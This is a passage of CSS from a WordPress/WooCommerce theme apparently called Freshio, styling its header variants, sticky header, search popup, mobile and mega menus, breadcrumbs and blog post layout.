    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
            justify-content: space-between; } }

.header-1 {
  background-color: #ffffff; }
  .header-1 .header-top {
    background-color: #0a472e;
    padding: 7px 0; }
  .header-1 .header-main .inner {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
            flex-wrap: wrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
            align-items: center; }
  .header-1 .header-main .header-left {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
            justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
            align-items: center;
    width: 100%; }
    @media (min-width: 1024px) {
      .header-1 .header-main .header-left {
        width: 20%;
        display: block;
        padding-right: 30px; } }
    @media (min-width: 1320px) {
      .header-1 .header-main .header-left {
        width: 23%; } }
  .header-1 .header-main .header-center {
    -webkit-box-flex: 1;
    -webkit-flex: 1;
            flex: 1; }

.header-2 {
  background-color: #ffffff; }
  .header-2 .header-main {
    padding-top: 15px;
    padding-bottom: 15px; }
    @media (min-width: 1024px) {
      .header-2 .header-main {
        padding-top: 20px;
        padding-bottom: 20px; } }
    .header-2 .header-main .inner {
      max-width: 1350px;
      display: -webkit-box;
      display: -webkit-flex;
      display: flex;
      -webkit-box-align: center;
      -webkit-align-items: center;
              align-items: center;
      padding-left: 30px;
      padding-right: 30px;
      margin: auto; }
      body.home .header-2 .header-main .inner {
        max-width: 1710px; }
    .header-2 .header-main .freshio-contact {
      margin-right: 50px; }
      @media (max-width: 1200px) {
        .header-2 .header-main .freshio-contact {
          display: none; } }
    .header-2 .header-main .left {
      width: 100%;
      display: -webkit-box;
      display: -webkit-flex;
      display: flex;
      -webkit-box-pack: justify;
      -webkit-justify-content: space-between;
              justify-content: space-between;
      -webkit-box-align: center;
      -webkit-align-items: center;
              align-items: center; }
      @media (min-width: 1024px) {
        .header-2 .header-main .left {
          width: 17%;
          display: block; } }
    .header-2 .header-main .center {
      width: 55%; }
      @media (min-width: 1200px) {
        .header-2 .header-main .center {
          width: 33%; } }
    .header-2 .header-main .right {
      -webkit-box-flex: 1;
      -webkit-flex: 1;
              flex: 1; }
  .header-2 .header-bottom {
    background-color: #0a472e; }
    .header-2 .header-bottom .inner {
      max-width: 1350px;
      display: -webkit-box;
      display: -webkit-flex;
      display: flex;
      -webkit-box-align: center;
      -webkit-align-items: center;
              align-items: center;
      padding-left: 30px;
      padding-right: 30px;
      margin: auto; }
      body.home .header-2 .header-bottom .inner {
        max-width: 1710px; }
    .header-2 .header-bottom .left {
      width: 280px; }
    .header-2 .header-bottom .right {
      -webkit-box-flex: 1;
      -webkit-flex: 1;
              flex: 1;
      padding-left: 40px; }
  .header-2 .header-navigation-background .main-navigation ul.menu > li.menu-item > a {
    padding-top: 1.3em;
    padding-bottom: 1.3em; }

.header-3 .site-search {
  max-width: 300px; }

.header-3 .header-main {
  padding-top: 0;
  padding-bottom: 0; }
  .header-3 .header-main .center {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
            align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
            justify-content: space-between; }
    @media (min-width: 1024px) {
      .header-3 .header-main .center {
        display: block;
        text-align: center; } }

.header-3 .header-top {
  padding-top: 15px;
  padding-bottom: 15px; }
  @media (min-width: 1024px) {
    .header-3 .header-top {
      padding-top: 20px;
      padding-bottom: 25px; } }

.header-3 .header-navigation {
  text-align: center;
  padding: 7px 0;
  border-top: 1px solid;
  border-top-color: #ebebeb; }

.header-3 .main-navigation ul.menu li.menu-item > a {
  padding-top: 1.6em;
  padding-bottom: 1.6em; }

.header-4 ~ .freshio-breadcrumb {
  max-width: inherit;
  margin: 0; }
  .single-product .header-4 ~ .freshio-breadcrumb, .single-post .header-4 ~ .freshio-breadcrumb {
    margin-bottom: 0; }

.header-4 ~ .freshio-breadcrumb + .site-content {
  padding-top: 5em; }
  @media (max-width: 767px) {
    .header-4 ~ .freshio-breadcrumb + .site-content {
      padding-top: 2.617924em; } }
  .single-product .header-4 ~ .freshio-breadcrumb + .site-content, .single-post .header-4 ~ .freshio-breadcrumb + .site-content {
    padding-top: 4em; }
    @media (max-width: 767px) {
      .single-product .header-4 ~ .freshio-breadcrumb + .site-content, .single-post .header-4 ~ .freshio-breadcrumb + .site-content {
        padding-top: 2.617924em; } }

.header-4 .site-welcome {
  color: #000; }

.header-4 .freshio-custom-link a {
  color: #000; }
  .header-4 .freshio-custom-link a:hover {
    color: #a8b324; }

.header-4 .header-top {
  padding: 20px 0; }

.header-4 .header-main {
  background-color: #ffffff; }
  @media (min-width: 1024px) {
    .header-4 .header-main {
      padding-top: 20px;
      padding-bottom: 20px; } }
  .header-4 .header-main .left {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
            align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
            justify-content: space-between; }
    @media (min-width: 1024px) {
      .header-4 .header-main .left {
        display: block; } }
  .header-4 .header-main .center .site-search {
    padding: 0 40px; }

.header-4 .header-bottom {
  background-color: #ffffff; }
  .header-4 .header-bottom .inner {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    background-color: #0a472e;
    border-radius: 4px; }
  .header-4 .header-bottom .left {
    width: 19%;
    min-width: 240px; }
  .header-4 .header-bottom .right {
    -webkit-box-flex: 1;
    -webkit-flex: 1;
            flex: 1;
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
            align-items: center;
    padding-right: 30px;
    padding-left: 50px;
    position: relative; }
    .header-4 .header-bottom .right:before {
      position: absolute;
      content: '';
      display: block;
      width: 1px;
      height: 50%;
      opacity: 0.2;
      top: 25%;
      left: 0;
      background-color: #ffffff; }
    .header-4 .header-bottom .right .main-navigation {
      -webkit-box-flex: 1;
      -webkit-flex: 1;
              flex: 1; }

@media (max-width: 1200px) {
  .header-4 .freshio-contact {
    display: none; } }

.header-4 .freshio-contact .contact_icon {
  font-size: 14px;
  margin-right: 10px; }
  .header-4 .freshio-contact .contact_icon i {
    padding-bottom: 2px; }

.header-4 .freshio-contact .contact_content .title {
  font-size: 14px;
  text-shadow: 0 0 0.1px;
  color: #ffffff; }

.header-4 .vertical-navigation .vertical-navigation-header {
  background: transparent;
  padding-left: 30px; }

.header-4 .vertical-navigation .vertical-menu:before {
  left: 30px; }

.header-4 .main-navigation ul.menu li.menu-item > a {
  padding-top: 1.3em;
  padding-bottom: 1.3em; }

.search-popup-active {
  overflow: hidden; }

.site-search-popup {
  position: fixed;
  width: 100vw;
  height: 100vh;
  top: 0;
  left: 0;
  z-index: 99999;
  background-color: #fff;
  padding: 0 50px;
  -webkit-transition: all ease-in-out 0.3s;
  transition: all ease-in-out 0.3s;
  -webkit-transform: scale(0.8);
      -ms-transform: scale(0.8);
          transform: scale(0.8);
  opacity: 0;
  visibility: hidden;
  pointer-events: none; }
  @media (max-width: 767px) {
    .site-search-popup {
      padding: 0 30px; } }
  .search-popup-active .site-search-popup {
    opacity: 1;
    -webkit-transform: scale(1);
        -ms-transform: scale(1);
            transform: scale(1);
    visibility: visible;
    pointer-events: auto; }
  .site-search-popup .site-search-popup-wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
            align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
            justify-content: center;
    position: relative;
    height: 50%; }
    .site-search-popup .site-search-popup-wrap .site-search-popup-close {
      position: absolute;
      right: 0;
      top: 50px;
      font-size: 20px; }
      @media (max-width: 767px) {
        .site-search-popup .site-search-popup-wrap .site-search-popup-close {
          top: 30px; } }
      .site-search-popup .site-search-popup-wrap .site-search-popup-close i {
        color: #000; }
    .site-search-popup .site-search-popup-wrap .site-search {
      max-width: 600px;
      width: 50%; }
      .site-search-popup .site-search-popup-wrap .site-search .widget {
        margin-bottom: 0;
        border: none; }
      .site-search-popup .site-search-popup-wrap .site-search .ajax-search-result {
        max-height: 50vh; }

.header-sticky {
  position: fixed;
  top: 0;
  width: 100%;
  left: 0;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
  background-color: #ffffff;
  z-index: 996;
  -webkit-transform: translateY(-100%);
      -ms-transform: translateY(-100%);
          transform: translateY(-100%);
  -webkit-transition: all ease-in-out 0.3s;
  transition: all ease-in-out 0.3s;
  opacity: 0;
  padding-top: 10px;
  padding-bottom: 10px; }
  .header-sticky.active {
    -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
            transform: translateY(0);
    opacity: 1; }
  .header-sticky .col-full {
    padding-left: 30px;
    padding-right: 30px; }
  .admin-bar .header-sticky {
    top: 0; }
    @media (min-width: 783px) {
      .admin-bar .header-sticky {
        top: 32px; } }
    @media (min-width: 601px) and (max-width: 782px) {
      .admin-bar .header-sticky {
        top: 46px; } }
  .header-sticky .logo {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex; }
  .header-sticky .site-branding {
    margin-bottom: 0; }
    @media (min-width: 1024px) {
      .header-sticky .site-branding {
        margin-right: 30px; } }
    .header-sticky .site-branding .site-description {
      display: none; }
    .header-sticky .site-branding img {
      width: 90px; }
  .header-sticky .header-group-action {
    padding-right: 5px; }
  .header-sticky .header-group-layout {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
            align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
            justify-content: space-between; }
  .header-sticky .main-navigation {
    padding-left: 30px;
    padding-right: 30px;
    text-align: center;
    -webkit-box-flex: 1;
    -webkit-flex: 1;
            flex: 1; }
    @media (max-width: 1023px) {
      .header-sticky .main-navigation {
        display: none; } }
  .header-sticky .main-navigation ul.menu > li > a,
  .header-sticky .main-navigation ul.nav-menu > li > a {
    padding: 1em; }
  .header-sticky .site-header-cart .cart-contents .amount {
    display: none; }
  .header-sticky .menu-mobile-nav-button {
    padding-right: 0; }

.header-2 + .header-sticky > div {
  max-width: 1350px; }
  body.home .header-2 + .header-sticky > div {
    max-width: 1710px; }

.freshio-mobile-nav {
  position: fixed;
  width: 300px;
  top: 0;
  bottom: 0;
  z-index: 998;
  padding: 10px;
  overflow: hidden;
  overflow-y: auto;
  background-color: #000;
  -webkit-transition: -webkit-transform .25s ease;
  transition: -webkit-transform .25s ease;
  transition: transform .25s ease;
  transition: transform .25s ease, -webkit-transform .25s ease;
  -webkit-transform: translate3d(-300px, 0, 0);
  transform: translate3d(-300px, 0, 0); }
  @media (min-width: 1024px) {
    .freshio-mobile-nav {
      display: none; } }
  .mobile-nav-active .freshio-mobile-nav {
    -webkit-transform: none;
        -ms-transform: none;
            transform: none; }
  .admin-bar .freshio-mobile-nav {
    top: 0; }
    @media (min-width: 783px) {
      .admin-bar .freshio-mobile-nav {
        top: 32px; } }
    @media (min-width: 601px) and (max-width: 782px) {
      .admin-bar .freshio-mobile-nav {
        top: 46px; } }
  .freshio-mobile-nav .search-form {
    margin-top: 1em; }
  .freshio-mobile-nav .freshio-social {
    border-top: 1px solid #0e0e0e;
    padding: 0.5em;
    margin-top: 1rem; }
    body .freshio-mobile-nav .freshio-social ul li a:before {
      color: #fff; }
  .freshio-mobile-nav .freshio-language-switcher-mobile {
    padding: 0.3em 45px 0 0.25em;
    display: -webkit-box;
    display: -webkit-flex;
    display: flex; }
    .freshio-mobile-nav .freshio-language-switcher-mobile > * {
      padding: 0.25em; }

.mobile-nav-close {
  color: #fff;
  float: right;
  clear: both;
  padding: 0 18px;
  margin-bottom: 11px; }
  .mobile-nav-close:hover, .mobile-nav-close:focus {
    color: #fff; }

.freshio-overlay {
  position: fixed;
  width: 100vw;
  height: 100vh;
  top: 0;
  bottom: 0;
  z-index: 997;
  opacity: 0;
  background-color: rgba(0, 0, 0, 0.7);
  visibility: hidden;
  -webkit-transition: opacity .25s ease, visibility 0s ease;
  transition: opacity .25s ease, visibility 0s ease; }
  .mobile-nav-active .freshio-overlay {
    visibility: visible;
    opacity: 1; }

.menu-mobile-nav-button {
  -webkit-box-ordinal-group: 0;
  -webkit-order: -1;
          order: -1;
  display: block;
  font-size: 15px;
  width: 47px;
  color: #0a472e; }
  @media (min-width: 1024px) {
    .menu-mobile-nav-button {
      width: auto; } }
  @media (min-width: 1024px) {
    .menu-mobile-nav-button {
      display: none; } }
  .menu-mobile-nav-button i {
    font-size: 20px; }

html {
  overflow-x: hidden; }

#page {
  -webkit-transition: all .25s ease;
  transition: all .25s ease; }

.mobile-nav-active {
  overflow: hidden; }
  .mobile-nav-active #page {
    margin-left: 300px;
    margin-right: -300px; }

/*-------------------------------------------------------------
2.1 Main Naivgation
--------------------------------------------------------------*/
/**
 * General Menu Styles
 */
button.menu-toggle {
  cursor: pointer;
  text-align: left;
  float: right;
  position: relative;
  border: 2px solid transparent;
  box-shadow: none;
  border-radius: 0;
  background-image: none;
  padding: 0.6180469716em 0.875em 0.6180469716em;
  font-size: 0.875em;
  max-width: 120px; }

.toggled button.menu-toggle::before, .toggled button.menu-toggle::after {
  -webkit-transform: rotate(45deg);
      -ms-transform: rotate(45deg);
          transform: rotate(45deg); }

.toggled button.menu-toggle::after {
  -webkit-transform: rotate(-45deg);
      -ms-transform: rotate(-45deg);
          transform: rotate(-45deg); }

.toggled button.menu-toggle span::before {
  opacity: 0; }

.primary-navigation {
  display: none; }

ul.menu li.current-menu-item > a {
  color: #a8b324; }

.main-navigation {
  position: relative; }
  .main-navigation::before, .main-navigation::after {
    content: '';
    display: table; }
  .main-navigation::after {
    clear: both; }
  .main-navigation div.menu {
    display: none; }
  .main-navigation div.menu:last-child {
    display: block; }
  .main-navigation .menu {
    clear: both; }
  .main-navigation ul.menu {
    margin-left: 0;
    list-style: none;
    margin-bottom: 0; }
    .main-navigation ul.menu ul {
      display: block;
      margin-left: 1.41575em; }
    .main-navigation ul.menu li.menu-item > a {
      padding: 1em 1.3em;
      display: block; }
      .main-navigation ul.menu li.menu-item > a:hover {
        color: #a8b324;
        border-bottom-color: #0a472e; }
    .main-navigation ul.menu li.menu-item.current-menu-parent > a, .main-navigation ul.menu li.menu-item.current-menu-item > a {
      color: #a8b324; }
    .main-navigation ul.menu li.menu-item .sub-menu {
      border-radius: 4px; }
      .main-navigation ul.menu li.menu-item .sub-menu .menu-item a {
        color: #000;
        position: relative;
        width: 100%; }
      .main-navigation ul.menu li.menu-item .sub-menu .menu-item:hover > a, .main-navigation ul.menu li.menu-item .sub-menu .menu-item.current-menu-item > a {
        color: #80891b;
        background-color: rgba(0, 0, 0, 0.03); }
      .main-navigation ul.menu li.menu-item .sub-menu .menu-item-has-children > a:after {
        color: #000; }
  .main-navigation ul > li.menu-item > a,
  .main-navigation ul.nav-menu > li.menu-item > a {
    font-weight: 700;
    color: #000; }
  .main-navigation .sub-menu {
    background-color: #ffffff;
    box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.07);
    padding: 1em 0; }
  .main-navigation .elementor-widget-icon-list .elementor-icon-list-item a {
    width: auto;
    position: relative; }
    .main-navigation .elementor-widget-icon-list .elementor-icon-list-item a:after {
      position: absolute;
      content: '';
      width: 0;
      height: 1px;
      bottom: 0;
      left: 0;
      opacity: 0;
      -webkit-transition: all 0.3s ease;
      transition: all 0.3s ease;
      background-color: #0a472e; }
  .main-navigation .elementor-widget-icon-list .elementor-icon-list-item:hover a:after {
    opacity: 1;
    width: 100%; }

.mobile-navigation {
  clear: both; }
  .mobile-navigation ul {
    margin: 0;
    list-style: none; }
    .mobile-navigation ul li {
      position: relative;
      border-style: solid;
      border-width: 1px 0 0 0;
      border-color: #0e0e0e; }
      .mobile-navigation ul li a {
        padding: 0.5em;
        display: block;
        color: #fff; }
      .mobile-navigation ul li button::after {
        -webkit-transition: all, ease, 0.9s;
        transition: all, ease, 0.9s; }
      .mobile-navigation ul li button.toggled-on::after {
        -webkit-transform: rotate(180deg);
            -ms-transform: rotate(180deg);
                transform: rotate(180deg); }
    .mobile-navigation ul > li:first-child {
      border: none; }
    .mobile-navigation ul .sub-menu {
      display: none;
      padding-left: 10px; }
  .mobile-navigation .dropdown-toggle {
    background: transparent;
    position: absolute;
    top: 0;
    right: 0;
    display: block;
    padding: 0.5em 1.4em; }
    .mobile-navigation .dropdown-toggle:focus {
      outline: none; }

.main-navigation.toggled .menu > ul:not(.nav-menu),
.main-navigation.toggled ul[aria-expanded=true] {
  max-height: 9999px; }

/*-------------------------------------------------------------
2.2 Vertical Naivgation
--------------------------------------------------------------*/
.vertical-navigation {
  position: relative;
  padding: 5px 0; }
  .vertical-navigation .vertical-navigation-header {
    font-size: 14px;
    color: #fff;
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
            align-items: center;
    height: 100%;
    cursor: pointer;
    padding: 12px 35px;
    padding-top: 14px;
    background-color: #80891b;
    border-radius: 30px; }
    .vertical-navigation .vertical-navigation-header i {
      vertical-align: middle;
      margin-right: 10px;
      height: 18px;
      line-height: 1; }
    .vertical-navigation .vertical-navigation-header .vertical-navigation-title {
      font-weight: 700; }
  .vertical-navigation .vertical-menu {
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    opacity: 0;
    visibility: hidden;
    margin-top: 1px; }
    .vertical-navigation .vertical-menu:before {
      position: absolute;
      content: '';
      display: block;
      width: 0;
      height: 0;
      border-bottom: 6px solid;
      border-left: 6px solid transparent;
      border-right: 6px solid transparent;
      border-top: 0;
      top: -6px;
      left: 35px;
      border-bottom-color: #ffffff; }
    .vertical-navigation .vertical-menu .menu {
      position: relative;
      list-style: none;
      margin: 0;
      border-top: none;
      border-radius: 5px;
      box-shadow: 0px 0px 50px 0px rgba(0, 0, 0, 0.07); }
      .vertical-navigation .vertical-menu .menu > li:last-child > a:before {
        border-bottom: none; }
      .vertical-navigation .vertical-menu .menu > li > a {
        position: relative;
        padding: 0.7em 30px;
        display: -webkit-box;
        display: -webkit-flex;
        display: flex;
        -webkit-box-align: center;
        -webkit-align-items: center;
                align-items: center; }
        .vertical-navigation .vertical-menu .menu > li > a:before {
          position: absolute;
          content: '';
          width: calc(100% - 60px);
          height: 0;
          border-bottom: 1px solid;
          border-color: #ebebeb;
          left: 30px;
          bottom: 0; }
      .vertical-navigation .vertical-menu .menu > li.has-mega-menu a:after {
        font-size: 16px; }
      .vertical-navigation .vertical-menu .menu .menu-title {
        margin-bottom: -5px; }
  .vertical-navigation:hover .vertical-menu {
    opacity: 1;
    visibility: visible; }
  .vertical-navigation ul.menu {
    padding: 10px 0 30px;
    background-color: #ffffff;
    list-style: none;
    margin: 0; }
    .vertical-navigation ul.menu .sub-menu {
      position: absolute;
      left: calc(100% - 20px);
      top: 0;
      visibility: hidden;
      opacity: 0;
      list-style: none;
      margin: 0;
      background: #fff;
      width: 100%;
      border-radius: 4px;
      padding: 20px 0; }
      .vertical-navigation ul.menu .sub-menu.mega-menu {
        padding: 0; }
      .vertical-navigation ul.menu .sub-menu a {
        display: block;
        color: #000;
        padding: 5px 30px; }
        .vertical-navigation ul.menu .sub-menu a:hover {
          color: #80891b;
          background-color: rgba(0, 0, 0, 0.03); }
    .vertical-navigation ul.menu > li {
      position: relative; }
      .vertical-navigation ul.menu > li > a {
        color: #000;
        font-size: 14px;
        padding: 0.5em 20px;
        display: block; }
        .vertical-navigation ul.menu > li > a:hover {
          color: #80891b; }
          .vertical-navigation ul.menu > li > a:hover .menu-icon {
            color: #80891b; }
      .vertical-navigation ul.menu > li:hover > .sub-menu {
        opacity: 1;
        visibility: visible; }

/*-------------------------------------------------------------
2.3 Mega Menu
--------------------------------------------------------------*/
.has-mega-menu.has-fullwidth {
  position: static !important; }
  .has-mega-menu.has-fullwidth .mega-fullwidth {
    width: 100%; }

.has-mega-menu.sub-menu-left {
  position: static !important; }

.vertical-navigation .has-mega-menu .mega-menu {
  min-height: 100%; }

.mega-menu.sub-menu {
  padding: 0;
  background: #fff;
  box-shadow: 0 5px 20px 0 rgba(0, 0, 0, 0.1); }
  .mega-menu.sub-menu .elementor-section.elementor-section-stretched {
    left: 0 !important;
    max-width: 100% !important; }

.mega-menu.mega-stretchwidth {
  width: 100vw; }

.menu-icon {
  font-size: 20px;
  margin-right: 15px;
  max-width: 20px;
  color: #aaa; }

.single-freshio_menu_item .elementor-icon-list-items,
.mega-menu .elementor-icon-list-items {
  padding: 20px 0; }
  .single-freshio_menu_item .elementor-icon-list-items li a,
  .mega-menu .elementor-icon-list-items li a {
    padding: 5px 30px;
    color: #000; }
    .single-freshio_menu_item .elementor-icon-list-items li a:hover,
    .mega-menu .elementor-icon-list-items li a:hover {
      color: #80891b;
      background-color: rgba(0, 0, 0, 0.03); }

.header-side .main-navigation ul.menu {
  margin-left: -30px;
  margin-right: -30px; }

.header-side .main-navigation ul ul.sub-menu {
  top: 50% !important;
  -webkit-transform: translateY(-50%) !important;
      -ms-transform: translateY(-50%) !important;
          transform: translateY(-50%) !important;
  left: 100% !important;
  max-height: 100vh;
  overflow-y: auto; }
  .header-side .main-navigation ul ul.sub-menu .elementor-section.elementor-section-stretched {
    left: 0 !important;
    max-width: 100% !important; }

.header-side .has-mega-menu.sub-menu-left {
  position: relative !important; }

/*-------------------------------------------------------------
2.4 Breadcrumb
--------------------------------------------------------------*/
/**
 * Breadcrumbs
 */
.freshio-breadcrumb {
  margin: 0 0 2.617924em;
  padding: 2.617924em 0;
  text-align: center;
  background: #f8eee3;
  color: #fff; }
  .single-post .freshio-breadcrumb, .single-product .freshio-breadcrumb {
    display: block;
    min-height: unset;
    background: #f8eee3;
    padding: 1.5em 0;
    border-top-color: #ebebeb; }
  .freshio-breadcrumb .col-full {
    width: 100%;
    text-align: left; }
  .freshio-breadcrumb .breadcrumb-heading {
    color: #0a472e;
    font-size: 40px;
    max-width: 850px;
    margin-bottom: 5px;
    font-weight: 700; }
    .single-post .freshio-breadcrumb .breadcrumb-heading, .single-product .freshio-breadcrumb .breadcrumb-heading {
      display: none; }
  .freshio-breadcrumb a {
    color: #999; }
  .freshio-breadcrumb a:hover {
    color: #80891b; }

.woocommerce-breadcrumb {
  color: #000; }
  .woocommerce-breadcrumb a {
    display: inline-block; }
    .woocommerce-breadcrumb a:hover {
      text-decoration: none; }
  .woocommerce-breadcrumb .breadcrumb-separator {
    display: inline-block;
    padding: 0 0.5407911001em;
    color: #999; }

/*-------------------------------------------------------------
3.0 Main content area
--------------------------------------------------------------*/
.site-main {
  margin-bottom: 2.617924em; }

.site-content {
  outline: none; }

/*-------------------------------------------------------------
3.1 Content (post etc)
--------------------------------------------------------------*/
.hentry, .post-style-2 {
  margin: 0 0 3.706325903em; }
  .hentry .wp-post-image, .post-style-2 .wp-post-image {
    margin-bottom: 1.6em;
    margin-right: auto; }
  .hentry .entry-meta, .post-style-2 .entry-meta {
    margin-bottom: 12px;
    font-size: 12px;
    color: #0a472e; }
  .hentry .post-thumbnail, .post-style-2 .post-thumbnail {
    position: relative; }
    .hentry .post-thumbnail .categories-link, .post-style-2 .post-thumbnail .categories-link {
      margin-bottom: 15px; }
      .hentry .post-thumbnail .categories-link a, .post-style-2 .post-thumbnail .categories-link a {
        display: inline-block;
        padding: 2px 8px;
        color: #fff;
        border-radius: 3px;
        background-color: #a8b324;
        margin-top: 0;
        margin-bottom: 5px; }
        .hentry .post-thumbnail .categories-link a:hover, .post-style-2 .post-thumbnail .categories-link a:hover {
          background-color: #80891b; }
    .hentry .post-thumbnail img + .categories-link, .post-style-2 .post-thumbnail img + .categories-link {
      max-width: calc(100% - 20px);
      position: absolute;
      bottom: 0;
      margin-left: 10px;
      margin-bottom: 5px; }
    .hentry .post-thumbnail img, .post-style-2 .post-thumbnail img {
      border-radius: 3px; }
  .hentry .categories-link, .post-style-2 .categories-link {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
            flex-wrap: wrap;
    text-transform: uppercase;
    font-size: 10px;
    margin-bottom: 1em; }
    .hentry .categories-link a, .post-style-2 .categories-link a {
      display: inline-block;
      padding: 2px 8px;
      color: #fff;
      border-radius: 3px;
      margin-right: 5px;
      margin-bottom: 5px;
      background-color: #a8b324; }
      .hentry .categories-link a:hover, .post-style-2 .categories-link a:hover {
        background-color: #80891b; }
  .hentry .entry-title, .post-style-2 .entry-title {
    margin-bottom: 0.5em; }
    .hentry .entry-title a, .post-style-2 .entry-title a {
      color: #0a472e; }
      .hentry .entry-title a:hover, .post-style-2 .entry-title a:hover {
        color: #a8b324; }
  .hentry .entry-header .categories-link,
  .hentry .entry-header .posted-on,
  .hentry .entry-header .post-comments,
  .hentry .entry-header .byline, .post-style-2 .entry-header .categories-link,
  .post-style-2 .entry-header .posted-on,
  .post-style-2 .entry-header .post-comments,
  .post-style-2 .entry-header .byline {
    color: #0a472e; }
  .hentry .entry-header .posted-on a, .post-style-2 .entry-header .posted-on a {
    color: #0a472e; }
    .hentry .entry-header .posted-on a > *, .post-style-2 .entry-header .posted-on a > * {
      text-decoration: underline; }
    .hentry .entry-header .posted-on a:hover, .post-style-2 .entry-header .posted-on a:hover {
      color: #80891b; }
    .hentry .entry-header .posted-on a:before, .post-style-2 .entry-header .posted-on a:before {
      color: #0a472e; }
  .hentry .entry-header .post-author a, .post-style-2 .entry-header .post-author a {
    color: #0a472e;
    text-decoration: underline; }
    .hentry .entry-header .post-author a:hover, .post-style-2 .entry-header .post-author a:hover {
      color: #80891b; }
  .hentry .entry-header .post-author span:before, .post-style-2 .entry-header .post-author span:before {
    color: #0a472e; }
  .hentry .entry-header .total-comments span:before, .post-style-2 .entry-header .total-comments span:before {
    color: #0a472e; }
  .hentry .entry-taxonomy, .post-style-2 .entry-taxonomy {
    margin: 1.618em 0 2.2906835em 0;
    border-bottom: 1px solid;
    border-bottom-color: #ebebeb;
    padding-bottom: 2.2906835em; }
    .hentry .entry-taxonomy strong, .post-style-2 .entry-taxonomy strong {
      margin-right: 5px; }
  .hentry.type-page .entry-header, .post-style-2.type-page .entry-header {
    border-bottom: 0;
    margin-bottom: 0; }
  .hentry .post-navigation, .post-style-2 .post-navigation {
    margin-bottom: 1.618em;
    margin-top: 2.617924em;
    border-width: 1px;
    border-style: solid;
    border-color: #ebebeb; }
  .hentry .more-link-wrap, .post-style-2 .more-link-wrap {
    margin-top: 1em;
    margin-bottom: 0; }
  .hentry .more-link, .post-style-2 .more-link {
    display: inline-block;
    line-height: 1;
    border-bottom: 1px solid;
    font-weight: 700;
    padding-bottom: 3px; }
    .hentry .more-link i, .post-style-2 .more-link i {
      padding-left: 3px;
      -webkit-transition: all 0.3s ease;
      transition: all 0.3s ease; }
    .hentry .more-link:hover i, .post-style-2 .more-link:hover i {
      -ms-transform: translateX(3px);
      -webkit-transform: translateX(3px);
      transform: translateX(3px); }
  .hentry strong,
  .hentry th,
  .hentry dt, .post-style-2 strong,
  .post-style-2 th,
  .post-style-2 dt {
    color: #0a472e; }

.entry-meta > span:not(:first-child):before {
  content: '/';
  padding-left: 3px;
  padding-right: 5px; }

.cat-links,
.tags-links {
  font-size: 12px; }
  .cat-links strong,
  .tags-links strong {
    display: none; }
  .cat-links a,
  .tags-links a {
    display: inline-block;
    font-size: 12px;
    text-transform: capitalize;
    background-color: #eef2f8;
    padding: 5.5px 15px;
    color: #626262;
    margin-right: 5px;
    margin-bottom: 5px; }
    .cat-links a:hover,
    .tags-links a:hover {
      background-color: #a8b324;
      color: white;
      -webkit-transition: all 0.3s ease;
      transition: all 0.3s ease; }

.byline,
.updated:not(.published) {
  display: none; }

.single .byline, .group-blog .byline {
  display: inline; }

.page-links {
  clear: both;
  margin: 0 0 1em; }

.single .hentry .entry-header {
  border-bottom: 1px solid;
  border-bottom-color: #ebebeb;
  margin-bottom: 30px; }

.single .hentry .entry-taxonomy {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
          justify-content: space-between;
  -webkit-box-align: center;
  -webkit-align-items: center;
          align-items: center; }

.single .hentry .entry-meta {
  margin-bottom: 20px; }
  .single .hentry .entry-meta a:hover {
    color: #a8b324; }

.single .hentry .entry-content:before {
  display: none; }

.single .nav-links {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex; }
  @media (max-width: 567px) {
    .single .nav-links {
      display: block; } }
  .single .nav-links > div {
    padding: 30px 25px;
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    position: relative;
    overflow: hidden;
    -webkit-transition: all .3s ease;
    transition: all .3s ease; }
    .single .nav-links > div:first-child {
      border-right: 1px solid;
      border-right-color: #ebebeb; }
      @media (max-width: 567px) {
        .single .nav-links > div:first-child {
          border-bottom: 1px solid #ebebeb;
          border-right: none; } }
  .single .nav-links .nav-previous {
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
            justify-content: flex-start;
    margin-right: auto; }
    .single .nav-links .nav-previous a:before {
      font-size: 30px; }
  .single .nav-links .nav-next {
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
            justify-content: flex-end;
    margin-left: auto; }
    .single .nav-links .nav-next a:after {
      font-size: 30px; }

.blog .hentry .entry-content {
  position: relative;
  padding-top: 20px; }
  .blog .hentry .entry-content:before {
    content: '';
    position: absolute;
    display: block;
    width: 50px;
    height: 1px;
    top: 0;
    left: 0;
    background-color: #999; }

.single-post.freshio-full-width-content .content-area {
  max-width: 960px;
  margin-left: auto;
  margin-right: auto;
  float: none; }

.single-post .freshio-social-share {
  padding: 10px 0; }
  .single-post .freshio-social-share a {
    color: #0a472e; }
    .single-post .freshio-social-share a:hover {
